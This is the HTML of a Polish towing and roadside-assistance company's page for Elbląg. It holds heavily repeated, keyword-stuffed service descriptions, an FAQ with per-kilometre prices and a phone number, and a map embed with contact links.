</a></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1a9455f elementor-invisible" data-id="1a9455f" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4ac3ab3 elementor-widget elementor-widget-image" data-id="4ac3ab3" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="612" height="408" data-src="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/01/1.jpg" class="attachment-large size-large wp-image-6" alt="Pomoc Drogowa,Pomoc Drogowa 24,Pomoc Drogowa 24h,Pomoc Drogowa laweta,Tania Pomoc Drogowa,Laweta Pomoc Drogowa,Auto Pomoc,Autopomoc,Laweta,Laweta 24h,Laweta Holowanie,Lawety,Laweta Pomoc Drogowa,Tania Laweta,Transport Lawetą,Autolaweta,Autolawety,Auto Laweta,Holowanie,Holowanie Aut,Holowanie Auta,Holowanie Auto,Holowanie Pojazdu,Holowanie Samochodu,Holownik Pomoc Drogowa,Tanie Holowanie,Autoholowanie,Auto Holowanie,Auto Holowane" data-srcset="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/01/1.jpg 612w, https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/01/1-300x200.jpg 300w" data-sizes="(max-width: 612px) 100vw, 612px"></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-ccac4cc elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ccac4cc" data-element_type="section" id="about" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-73fec25f" data-id="73fec25f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-224080a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="224080a" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-88b51a7" data-id="88b51a7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-83e9369 elementor-widget elementor-widget-heading" data-id="83e9369" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default"><span id="HOLOWANIE_ELBLAG">HOLOWANIE ELBLĄG</span></h1></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-ec4b834 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec4b834" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-13ff894" data-id="13ff894" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-551fcd7 elementor-widget__width-inherit elementor-widget elementor-widget-text-editor" data-id="551fcd7" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Holowanie aut to usługa, na którą często potrzebujemy. Niestety, awarie i problemy z pojazdem zdarzają się niestety często i mogą dopaść nas w najmniej oczekiwanym momencie. W takiej sytuacji najlepiej zaufać profesjonalistom, którzy zapewnią szybkie i bezpieczne holowanie Elbląg.</p><h2><span id="Holowanie_aut_Elblag"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie-elblag/" data-wpel-link="internal">Holowanie aut Elbląg</a></span></h2><p>Nasza firma oferuje kompleksowe i profesjonalne usługi holowania auta Elbląg. Działamy na terenie całego miasta i okolic, zapewniając pełen serwis holowania na drodze i poza nią. Dysponujemy nowoczesnym sprzętem holowniczym i wykwalifikowaną kadrą, dzięki czemu nasze usługi holowania Elbląg są bezpieczne i skuteczne.</p><h2><span id="Holowanie_auta_Elblag"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie-elblag/" data-wpel-link="internal">Holowanie auta Elbląg</a></span></h2><p>Jeśli potrzebujesz holowania auta w Elbląg, skontaktuj się z naszą firmą. Nasza specjalistka na linii telefonicznej odpowie na Twoje pytania i pomoże ustalić szczegóły zlecenia. Nasz holownik przyjedzie na wskazane miejsce i przystąpi do holowania auta. W przypadku awarii na drodze, zapewniamy również pomoc drogową, taką jak wyciąganie auta z rowu, zmiana koła czy uzupełnienie płynów eksploatacyjnych.</p><h2><span id="Holowanie_auto_Elblag"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie-elblag/" data-wpel-link="internal">Holowanie auto Elbląg</a></span></h2><p>Koszt holowania auta w Elbląg uzależniony jest od kilku czynników, takich jak rodzaj pojazdu, odległość holowania, pora dnia czy rodzaj usługi (np. holowanie bezpośrednie, z odholowaniem do warsztatu). Nasza firma oferuje korzystne ceny i przejrzyste zasady rozliczeń, dzięki czemu nie musisz martwić się o wysokie koszty.</p><h2><span id="Holowanie_pojazdu_Elblag"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie-elblag/" data-wpel-link="internal">Holowanie pojazdu Elbląg</a></span></h2><p>Usługi holowania pojazdów w Elbląg oferujemy dla wszystkich klientów, zarówno indywidualnych jak i firmowych. Bez względu na to, czy potrzebujesz holowania prywatnego samochodu, czy floty firmowej, zapewniamy kompleksową obsługę i profesjonalizm.</p><h2><span id="Holowanie_samochodu_Elblag"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie-elblag/" data-wpel-link="internal">Holowanie samochodu Elbląg</a></span></h2><p>Jesteśmy firmą, która działa na rynku holowania aut w Elbląg od wielu lat. Posiadamy szerokie doświadczenie i wykwalifikowaną kadrę, dzięki czemu możemy zapewnić kompleksową obsługę w zakresie holowania samochodów, busów, motocykli i innych pojazdów. Współpracujemy z najlepszymi warsztatamii serwisami motoryzacyjnymi, co umożliwia nam kompleksową obsługę klientów.</p><h2><span id="Holownik_pomoc_drogowa_Elblag"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie-elblag/" data-wpel-link="internal">Holownik pomoc drogowa Elbląg</a></span></h2><p>Nasza firma oferuje nie tylko holowanie aut w Elbląg, ale również pomoc drogową. W przypadku awarii, wypadku czy kolizji, zapewniamy szybką i skuteczną pomoc drogową. Działamy na terenie całego miasta i okolic, zapewniając kompleksową obsługę w zakresie wyciągania samochodów z rowu, wymiany koła czy uzupełniania płynów eksploatacyjnych.</p><h2><span id="Tanie_holowanie_Elblag"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie-elblag/" data-wpel-link="internal">Tanie holowanie Elbląg</a></span></h2><p>W naszej firmie ceny holowania aut w Elbląg są uzależnione od kilku czynników, ale zawsze staramy się zapewnić korzystne ceny dla naszych klientów. Współpracujemy z najlepszymi warsztatami i serwisami motoryzacyjnymi, dzięki czemu możemy zapewnić kompleksową obsługę w korzystnych cenach.</p><h2><span id="Autoholowanie_Elblag"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie-elblag/" data-wpel-link="internal">Autoholowanie Elbląg</a></span></h2><p>Nasza firma oferuje kompleksowe usługi autoholowania w Elbląg. Działamy na terenie całego miasta i okolic, zapewniając szybkie i bezpieczne holowanie aut. Nasza wykwalifikowana kadra oraz nowoczesny sprzęt holowniczy gwarantują pełen serwis holowania na drodze i poza nią.</p><h2><span id="Auto_holowanie_Elblag"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie-elblag/" data-wpel-link="internal">Auto holowanie Elbląg</a></span></h2><p>Korzystając z naszych usług autoholowania w Elbląg, masz pewność, że Twoje auto jest w dobrych rękach. Nasza firma działa na rynku holowania aut od wielu lat i posiada szerokie doświadczenie w zakresie kompleksowej obsługi klientów. Nasza flota holowników jest nowoczesna i zapewnia pełen serwis holowania pojazdów.</p><h2><span id="Auto_holowane_Elblag"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie-elblag/" data-wpel-link="internal">Auto holowane Elbląg</a></span></h2><p>Nasza firma oferuje kompleksową obsługę w zakresie autoholowania aut w Elbląg. Zapewniamy szybką i skuteczną pomoc na drodze, w razie awarii lub kolizji. Działamy na terenie całego miasta i okolic, zapewniając pełen serwis holowania na drodze i poza nią.</p><p>Holowanie aut w Elbląg to usługa, na którą często potrzebujemy. W przypadku awarii, wypadku czy kolizji, warto zaufać profesjonalistom, którzy zapewnią szybką i bezpieczną pomoc. Nasza firma oferuje kompleksowe i profesjonalne usługi holowania auta Elbląg, działając na terenie całego miasta i okolic.</p><p>Holowanie ELBLĄG to usługa, która jest niezwykle potrzebna w naszym mieście. Niestety, nie każdy kierowca potrafi samodzielnie poradzić sobie z problemami z samochodem, dlatego właśnie holowanie jest tak ważne. W tej branży działają wiele firm, które oferują swoje usługi w różnych cenach i jakości. Dlatego ważne jest, aby dokładnie przemyśleć, komu powierzyć nasze auto.</p><p>Holowanie ELBLĄG to nie tylko usługa dla kierowców, którzy znaleźli się w trudnej sytuacji na drodze, ale także dla właścicieli samochodów, które uległy poważnej awarii. W takim przypadku konieczne jest szybkie i profesjonalne holowanie do warsztatu, aby auto mogło być naprawione jak najszybciej. Wiele firm oferuje usługę holowania na terenie Elbląga i okolic, dlatego nie trzeba się martwić o brak pomocy w trudnej sytuacji.</p><p>Holowanie ELBLĄG jest również przydatne dla osób, które muszą przetransportować swoje auto na inne miejsce. W takim przypadku konieczne jest wynajęcie odpowiedniego pojazdu do holowania, aby mieć pewność, że auto dotrze bezpiecznie na miejsce. Wiele firm oferuje usługę holowania na terenie kraju i za granicą, dlatego warto zwrócić się do nich o pomoc.</p><p>Podsumowując, holowanie ELBLĄG to usługa, która jest niezbędna w naszym mieście. Niezależnie od tego, czy nasze auto uległo awarii, czy też musimy je przetransportować, holowanie jest rozwiązaniem, które pozwala nam na bezpieczne i szybkie dotarcie na miejsce. Dlatego warto wybrać profesjonalną firmę, aby mieć pewność, że nasze auto zostanie odpowiednio zabezpieczone i przetransportowane.</p><h2><span id="Auto_hol_Elblag">Auto hol Elbląg</span></h2><p>Nasz profesjonalny serwis holowania samochodów oferuje Państwu usługi transportu pojazdów na terenie Warszawy oraz okolic. Nasze holowniki są wyposażone w nowoczesne i bezpieczne urządzenia, które pozwalają na bezpieczny transport pojazdu do wyznaczonego celu. Posiadamy bogate doświadczenie w branży holowniczej, co pozwala nam na sprawną i szybką realizację każdego zlecenia. Jesteśmy dostępni 24 godziny na dobę, 7 dni w tygodniu. Zapewniamy konkurencyjne ceny i indywidualne podejście do każdego klienta. Skontaktuj się z nami i przekonaj się, że holowanie auta w Elbląg może być łatwe i bezpieczne.</p><h2><span id="Holownik_Elblag">Holownik Elbląg</span></h2><p>Nasza firma oferuje usługi holowania pojazdów na terenie Warszawy i okolic. Posiadamy nowoczesne i bezpieczne holowniki, które umożliwiają transport samochodów, motocykli oraz innych pojazdów. Nasz zespół składa się z doświadczonych i wykwalifikowanych pracowników, którzy podejmą się każdego zlecenia. Jesteśmy dostępni 24 godziny na dobę, 7 dni w tygodniu, dzięki czemu możemy pomóc w nagłych sytuacjach. Z nami możesz być pewny, że Twój pojazd będzie bezpieczny i dostarczony do celu w krótkim czasie.</p><h2><span id="Holowanie_auta_Elblag_cena">Holowanie auta Elbląg cena</span></h2><p>Oferujemy Państwu profesjonalne usługi holowania samochodów w konkurencyjnych cenach. Nasza firma zapewnia kompleksowe podejście do każdego zlecenia, wliczając w to szybki czas reakcji oraz bezpieczny transport pojazdu. Holujemy samochody osobowe, ciężarowe, dostawcze, motocykle oraz inne pojazdy. Nasz zespół to wykwalifikowani pracownicy, którzy zapewniają profesjonalną i skuteczną pomoc. Zapewniamy pełną transparentność cen i indywidualne podejście do każdego klienta.</p><h2><span id="Tanie_holowanie_Elblag_cennik">Tanie holowanie Elbląg cennik</span></h2><p>Nasza firma oferuje tanie holowanie pojazdów na terenie Warszawy i okolic. Posiadamy nowoczesne i bezpieczne holowniki, które umożliwiają transport samochodów, motocykli oraz innych pojazdów. Oferujemy konkurencyjne ceny oraz elastyczne podejście do każdego zlecenia. Jesteśmy dostępni 24 godziny na dobę, 7 dni w tygodniu, dzięki czemu możemy pomóc w nagłych sytuacjach. Nasza firma gwarantuje bezpieczeństwo i profesjonalną obsługę.</p><h2><span id="Holowanie_Elblag_cena">Holowanie Elbląg cena</span></h2><p>Jeśli potrzebujesz usług holowania samochodu w Elbląg, nasza firma oferuje konkurencyjne ceny i profesjonalną obsługę. Nasz zespół składa się z doświadczonych pracowników, którzy zapewnią szybką i skuteczną pomoc. Posiadamy nowoczesne holowniki, które umożliwiają transport różnego rodzaju pojazdów. Nasza firma jest dostępna 24 godziny na dobę, 7 dni w tygodniu, dzięki czemu możemy pomóc w nagłych sytuacjach. Zapewniamy pełną transparentność cen oraz indywidualne podejście do każdego klienta.</p><h2><span id="Oplata_za_holowanie_Elblag">Opłata za holowanie Elbląg</span></h2><p>Cena holowania pojazdu w Elbląg zależy od wielu czynników, takich jak rodzaj pojazdu, odległość do przejechania, czas oczekiwania, itp. Nasza firma oferuje konkurencyjne ceny i indywidualne podejście do każdego zlecenia. Wszelkie koszty są transparentne i zawsze omawiane z klientem przed rozpoczęciem usługi. Jesteśmy dostępni 24 godziny na dobę, 7 dni w tygodniu, aby pomóc w nagłych sytuacjach.</p><h2><span id="Holowanie_samochodu_Elblag_cena">Holowanie samochodu Elbląg cena</span></h2><p>Nasza firma oferuje usługi holowania samochodów w Elbląg w konkurencyjnych cenach. Posiadamy nowoczesne i bezpieczne holowniki, które umożliwiają transport samochodów osobowych, dostawczych, ciężarowych oraz innych pojazdów. Jesteśmy dostępni 24 godziny na dobę, 7 dni w tygodniu, dzięki czemu możemy pomóc w nagłych sytuacjach. Zapewniamy pełną transparentność cen oraz indywidualne podejście do każdego klienta.</p><h2><span id="Holowanie_Elblag_tanio">Holowanie Elbląg tanio</span></h2><p>Jeśli szukasz taniego holowania samochodu w Elbląg, to dobrze trafiłeś. Nasza firma oferuje konkurencyjne ceny i profesjonalną obsługę. Posiadamy nowoczesne holowniki, które umożliwiają transport różnego rodzaju pojazdów. Jesteśmy dostępni 24 godziny na dobę, 7 dni w tygodniu, dzięki czemu możemy pomóc w nagłych sytuacjach. Zapewniamy pełną transparentność cen oraz indywidualne podejście do każdego klienta.</p><h2><span id="Holowanie_laweta_tanio_Elblag">Holowanie laweta tanio Elbląg</span></h2><p>Poszukujesz taniego holowania lawetą w Elbląg? Nasza firma oferuje konkurencyjne ceny i profesjonalną obsługę. Posiadamy nowoczesne i bezpieczne holowniki, które umożliwiają transport różnego rodzaju pojazdów. Jesteśmy dostępni 24 godziny na dobę, 7 dni w tygodniu, dzięki czemu możemy pomóc w nagłych sytuacjach. Nasz zespół składa się z doświadczonych pracowników, którzy zapewnią szybką i skuteczną pomoc. Wszelkie koszty są transparentne i zawsze omawiane z klientem przed rozpoczęciem usługi.</p><h2><span id="Holowanie_cennik_Elblag">Holowanie cennik Elbląg</span></h2><p>Nasza firma oferuje usługi holowania pojazdów w Elbląg w konkurencyjnych cenach. Wszystkie koszty są transparentne i zawsze omawiane z klientem przed rozpoczęciem usługi. Nasz zespół składa się z doświadczonych pracowników, którzy zapewnią szybką i skuteczną pomoc. Posiadamy nowoczesne holowniki, które umożliwiają transport różnego rodzaju pojazdów. Jesteśmy dostępni 24 godziny na dobę, 7 dni w tygodniu, dzięki czemu możemy pomóc w nagłych sytuacjach. Zapewniamy indywidualne podejście do każdego klienta i pełną transparentność cen.</p><h2><span id="Holowanie_pojazdu_Elblag_cennik">Holowanie pojazdu Elbląg cennik</span></h2><p>Potrzebujesz holowania pojazdu w Elbląg? Skorzystaj z usług naszej firmy. Oferujemy konkurencyjne ceny i profesjonalną obsługę. Nasz zespół składa się z doświadczonych pracowników, którzy zapewnią szybką i skuteczną pomoc. Posiadamy nowoczesne holowniki, które umożliwiają transport różnego rodzaju pojazdów. Jesteśmy dostępni 24 godziny na dobę, 7 dni w tygodniu, dzięki czemu możemy pomóc w nagłych sytuacjach. Wszelkie koszty są transparentne i zawsze omawiane z klientem przed rozpoczęciem usługi.</p><h2><span id="Holowanie_samochodu_Elblag_ceny">Holowanie samochodu Elbląg ceny</span></h2><p>Potrzebujesz holowania samochodu w Elbląg? Skontaktuj się z nami. Oferujemy konkurencyjne ceny i profesjonalną obsługę. Posiadamy nowoczesne holowniki, które umożliwiają transport różnego rodzaju pojazdów. Nasz zespół składa się z doświadczonych pracowników, którzy zapewnią szybką i skuteczną pomoc. Jesteśmy dostępni 24 godziny na dobę, 7 dni w tygodniu, dzięki czemu możemy pomóc w nagłych sytuacjach. Wszelkie koszty są transparentne i zawsze omawiane z klientem przed rozpoczęciem usługi.</p><h2><span id="Holowanie_tanio_Elblag">Holowanie tanio Elbląg</span></h2><p>Potrzebujesz taniego holowania w Elbląg? Skorzystaj z usług naszej firmy. Oferujemy konkurencyjne ceny i profesjonalną obsługę. Nasz zespół składa się z doświadczonych pracowników, którzy zapewnią szybką i skuteczną pomoc. Posiadamy nowoczesne holowniki, które umożliwiają transport różnego rodzaju pojazdów. Jesteśmy dostępni 24 godziny na dobę, 7 dni w tygodniu, dzięki czemu możemy pomóc w nagłych sytuacjach. Wszelkie koszty są transparentne i zawsze omawiane z klientem przed rozpoczęciem usługi. Zapewniamy indywidualne podejście do każdego klienta i pełną satysfakcję z naszych usług.</p><h2><span id="Holowanie_Elblag_24h">Holowanie Elbląg 24h</span></h2><p>Potrzebujesz holowania pojazdu w Elbląg o każdej porze dnia i nocy? Skorzystaj z usług naszej firmy. Jesteśmy dostępni 24 godziny na dobę, 7 dni w tygodniu, dzięki czemu możemy pomóc w nagłych sytuacjach. Posiadamy nowoczesne holowniki, które umożliwiają transport różnego rodzaju pojazdów. Nasz zespół składa się z doświadczonych pracowników, którzy zapewnią szybką i skuteczną pomoc. Wszelkie koszty są transparentne i zawsze omawiane z klientem przed rozpoczęciem usługi. Zapewniamy indywidualne podejście do każdego klienta i pełną satysfakcję z naszych usług.</p><h2><span id="Najtansze_holowanie_Elblag">Najtańsze holowanie Elbląg</span></h2><p>Szukasz najtańszego holowania w Elbląg? Skontaktuj się z nami. Oferujemy konkurencyjne ceny i profesjonalną obsługę. Posiadamy nowoczesne holowniki, które umożliwiają transport różnego rodzaju pojazdów. Nasz zespół składa się z doświadczonych pracowników, którzy zapewnią szybką i skuteczną pomoc. Jesteśmy dostępni 24 godziny na dobę, 7 dni w tygodniu, dzięki czemu możemy pomóc w nagłych sytuacjach. Wszelkie koszty są transparentne i zawsze omawiane z klientem przed rozpoczęciem usługi. Zapewniamy indywidualne podejście do każdego klienta i pełną satysfakcję z naszych usług.</p><h2><span id="Elblag_holowanie">Elbląg holowanie</span></h2><p>Potrzebujesz holowania pojazdu w Elbląg? Skontaktuj się z nami. Oferujemy konkurencyjne ceny i profesjonalną obsługę. Nasz zespół składa się z doświadczonych pracowników, którzy zapewnią szybką i skuteczną pomoc. Posiadamy nowoczesne holowniki, które umożliwiają transport różnego rodzaju pojazdów. Jesteśmy dostępni 24 godziny na dobę, 7 dni w tygodniu, dzięki czemu możemy pomóc w nagłych sytuacjach.</p><p>Oferujemy holowanie w miejscowości <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Elbląg&quot;}" data-sheets-userformat="{&quot;2&quot;:31615,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:16777215},&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:10660273}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:10660273}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;7&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:10660273}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:10660273}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;9&quot;:1,&quot;11&quot;:4,&quot;12&quot;:0,&quot;14&quot;:{&quot;1&quot;:2,&quot;2&quot;:3368652},&quot;15&quot;:&quot;sans-serif&quot;,&quot;16&quot;:11,&quot;17&quot;:1}" data-sheets-hyperlink="https://pl.wikipedia.org/wiki/Elbl%C4%85g"><a class="in-cell-link" href="https://pl.wikipedia.org/wiki/Elbl%C4%85g" target="_blank" rel="noopener nofollow noreferrer" data-wpel-link="external">Elbląg</a>.</span></p><h2><span id="CZESTO_ZADAWANE_PYTANIA"><b>CZĘSTO ZADAWANE PYTANIA</b></span></h2><h3><span id="ILE_KOSZTUJE_HOLOWANIE_Elblag"><b>ILE KOSZTUJE HOLOWANIE Elbląg?</b></span></h3><p><span style="font-weight: 400;">HOLOWANIE Elbląg kosztuje od 2 zł za kilometr. Zadzwoń i zapytaj naszego konsultanta pod numerem 790817762</span></p><h3><span id="ILE_KOSZTUJE_HOLOWANIE_100KM_Elblag"><b>ILE KOSZTUJE HOLOWANIE 100KM Elbląg?</b></span></h3><p><span style="font-weight: 400;">Średnia cena holowania za 100km w Elbląg to koszt od 2 zł za kilometr. Zadzwoń i zapytaj naszego konsultanta pod numerem 790817762</span></p><h3><span id="ILE_BIERZE_HOLOWANIE_Elblag"><b>ILE BIERZE HOLOWANIE Elbląg?</b></span></h3><p><span style="font-weight: 400;">Nasza HOLOWANIE bierze od 2 zł za kilometr. Zadzwoń i zapytaj naszego konsultanta pod numerem 790817762</span></p><h3><span id="ILE_KOSZTUJE_HOLOWANIE_Elblag_20_KM"><b>ILE KOSZTUJE HOLOWANIE Elbląg 20 KM?</b></span></h3><p><span style="font-weight: 400;">Średnia cena holowania w Elbląg za 20 km to koszt od 2 zł za kilometr. Zadzwoń i zapytaj naszego konsultanta pod numerem 790817762</span></p><h3><span id="JAK_DLUGO_CZEKA_SIE_NA_HOLOWANIE_W_Elblag"><b>JAK DŁUGO CZEKA SIĘ NA HOLOWANIE W Elbląg?</b></span></h3><p><span style="font-weight: 400;">Średni czas oczekiwania na holowanie w Elbląg to około 30 minut. Zadzwoń i zapytaj naszego konsultanta pod numerem 790817762</span></p><h3><span id="ILE_KOSZTUJE_HOLOWANIE_Elblag_300_KM"><b>ILE KOSZTUJE HOLOWANIE Elbląg 300 KM?</b></span></h3><p><span style="font-weight: 400;">Średnia cena holowania za 300km w Elbląg to koszt od 2 zł za kilometr. Zadzwoń i zapytaj naszego konsultanta pod numerem 790817762</span></p><h3><span id="CZY_HOLOWANIE_Elblag_LICZY_KILOMETRY_W_DWIE_STRONY"><b>CZY HOLOWANIE Elbląg LICZY KILOMETRY W DWIE STRONY?</b></span></h3><p><span style="font-weight: 400;">HOLOWANIE Elbląg liczy za kilometr w dwie strony od 2 zł za kilometr. Zadzwoń i zapytaj naszego konsultanta pod numerem 790817762</span></p><h3><span id="ILE_KOSZTUJE_HOLOWANIE_Elblag_2023"><b>ILE KOSZTUJE HOLOWANIE Elbląg 2023?</b></span></h3><p><span style="font-weight: 400;">Koszt holowania Elbląg w 2023 roku to od 2 zł za kilometr. Zadzwoń i zapytaj naszego konsultanta pod numerem 790817762</span></p><h3><span id="JAK_WEZWAC_HOLOWANIE_Elblag"><b>JAK WEZWAĆ HOLOWANIE Elbląg?</b></span></h3><p><span style="font-weight: 400;">Holowanie możesz wezwać dzwoniąc na nasz numer alarmowy 790817762</span></p></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-e21ac9f elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e21ac9f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-296406d" data-id="296406d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-a5030da elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a5030da" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-956bc76 elementor-invisible" data-id="956bc76" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInDown&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3ff6331 elementor-widget elementor-widget-counter" data-id="3ff6331" data-element_type="widget" data-widget_type="counter.default"><div class="elementor-widget-container"><div class="elementor-counter"><div class="elementor-counter-number-wrapper">
<span class="elementor-counter-number-prefix"></span>
<span class="elementor-counter-number" data-duration="2000" data-to-value="93" data-from-value="" data-delimiter=","></span>
<span class="elementor-counter-number-suffix">%</span></div><div class="elementor-counter-title">Zadowolonych Klientów</div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c37bd89 elementor-invisible" data-id="c37bd89" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInDown&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ce368bc elementor-widget elementor-widget-counter" data-id="ce368bc" data-element_type="widget" data-widget_type="counter.default"><div class="elementor-widget-container"><div class="elementor-counter"><div class="elementor-counter-number-wrapper">
<span class="elementor-counter-number-prefix"></span>
<span class="elementor-counter-number" data-duration="2000" data-to-value="230" data-from-value="" data-delimiter=","></span>
<span class="elementor-counter-number-suffix">+</span></div><div class="elementor-counter-title">Zrealizowanych kursów</div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d4983b7 elementor-invisible" data-id="d4983b7" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInDown&quot;,&quot;animation_delay&quot;:200}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-273c626 elementor-widget elementor-widget-counter" data-id="273c626" data-element_type="widget" data-widget_type="counter.default"><div class="elementor-widget-container"><div class="elementor-counter"><div class="elementor-counter-number-wrapper">
<span class="elementor-counter-number-prefix"></span>
<span class="elementor-counter-number" data-duration="2000" data-to-value="5167" data-from-value=""></span>
<span class="elementor-counter-number-suffix">+</span></div><div class="elementor-counter-title">Przejechanych kilometrów</div></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-05db4f0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="05db4f0" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cc3e74e" data-id="cc3e74e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f8adc86 elementor-widget elementor-widget-heading" data-id="f8adc86" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><span id="KONTAKT">KONTAKT</span></h2></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-9cfe641 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9cfe641" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2ededbe" data-id="2ededbe" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-23ea1f2 elementor-widget elementor-widget-google_maps" data-id="23ea1f2" data-element_type="widget" data-widget_type="google_maps.default"><div class="elementor-widget-container"><div class="elementor-custom-embed">
<iframe data-lazyloaded="1" src="about:blank" loading="lazy" data-litespeed-src="https://maps.google.com/maps?q=J%C3%B3zefa%20Wybickiego%2021%2C%2082-300%20Elbl%C4%85g&amp;t=m&amp;z=10&amp;output=embed&amp;iwloc=near" title="Józefa Wybickiego 21, 82-300 Elbląg" aria-label="Józefa Wybickiego 21, 82-300 Elbląg"></iframe></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1917d62" data-id="1917d62" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d0855fd elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d0855fd" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa-elblag-holowanie-elblag-laweta-elblag/" data-wpel-link="internal"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-info"></i>						</span>
<span class="elementor-icon-list-text">POMOC DROGOWA ELBLĄG – HOLOWANIE ELBLĄG – LAWETA ELBLĄG</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://goo.gl/maps/Qsx5gAHQggWetQMi6" rel="nofollow noopener noreferrer" data-wpel-link="external" target="_blank"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-location-arrow"></i>						</span>
